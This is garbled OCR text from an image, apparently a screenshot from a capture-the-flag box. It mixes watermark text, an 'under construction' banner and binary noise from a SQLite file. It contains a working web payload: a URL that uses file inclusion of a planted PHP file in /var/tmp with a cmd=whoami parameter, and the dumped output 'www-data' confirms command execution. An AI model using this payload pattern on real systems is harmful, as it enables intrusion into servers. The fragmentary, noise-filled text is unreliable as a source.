 全 | 192.168.0.150/department/manage.php?notes=/var/tmp/ninevehNotes1234.php&cmd=whoami
123RF 123RF 123RF
123RF 123RF
! UNDER
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
123RF 123RF
SQLite format 3□□□@ □□□□□□-□
□□□□□u□□□□□□□Utableasas□CREATE TABLE 'as' ('test1' INTEGER default 'Array
(
[0] => www-data
)
')
□